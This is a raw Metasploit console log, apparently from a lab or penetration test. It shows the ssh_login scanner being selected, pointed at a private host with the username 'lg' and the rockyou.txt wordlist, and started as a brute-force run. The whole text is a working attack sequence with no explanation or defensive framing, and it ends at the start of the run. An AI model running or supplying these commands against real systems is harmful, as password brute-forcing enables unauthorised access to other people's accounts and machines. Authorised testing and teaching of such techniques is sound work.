 msf6 > search ssh_login
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/ssh/ssh_login normal No SSH Login Check Scanner
1 auxiliary/scanner/ssh/ssh_login_pubkey normal No SSH Public Key Login Scanner
Interact with a module by name or index. For example info 1, use 1 or use auxiliary/scanner/ssh/ssh_login_pubkey
msf6 > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.0.236
RHOSTS => 192.168.0.236
msf6 auxiliary(scanner/ssh/ssh_login) > set USERNAME lg
USERNAME => lg
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE ~/pentesting/rockyou.txt
PASS_FILE => ~/pentesting/rockyou.txt
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.0.236:22 - Starting bruteforce